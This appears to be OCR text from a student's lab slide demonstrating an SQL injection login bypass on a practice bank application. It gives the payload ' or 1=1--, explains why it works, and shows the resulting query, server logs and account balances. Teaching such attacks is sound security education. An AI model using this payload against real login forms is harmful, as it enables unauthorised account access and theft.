 We use the password: ' or 1=1--
What this does is close the first string and then ensure that the statement will always be true
since the second condition will always be true. The 2 dashes is SQL which means ignore the
rest of the statement.
Student
Cisco Networking A...
assessments
Sign in to your acco...
Messenger
Daniel Simon - Posts
Save password?
Username
username@email.com
Password
••••••••••
Save
Never
APPLICATION
And we are in! We
successfully gained access to
the application without
having to guess the password,
using SQL INJECTION.
BANK
Log out
Bank Accounts
Account Available Balance Present Balance
Checking $16,100.44 $16,100.44
Savings $50,895.96 $50,895.96
Transfer Funds!
LOGS
limit 1.
Unable to login this user due to unexpected error.
Rendering login page.
Checking supplied authentication details for username@email.com.
Finding user in database.
Authentication details confirmed, establishing session for this
user.
CODE
SELECT *
FROM users
WHERE email = 'username@email.com'
AND pass = '' or 1=1--' LIMIT 1